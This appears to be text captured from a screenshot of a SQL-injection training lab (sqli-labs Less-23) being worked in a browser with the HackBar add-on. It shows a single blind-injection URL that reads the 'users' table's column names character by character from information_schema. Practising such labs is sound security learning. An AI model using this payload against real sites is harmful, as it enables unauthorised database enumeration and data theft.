 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackBar v2
http://www.sqli.com/Less-23/?id=1' and ( select ord((select substr(( select concat(column_name ) from information_schema.columns where table_name = 'users' limit 2,1),1,1))) = 112)
or '&XDEBUG_SESSION_START=PHPSTORM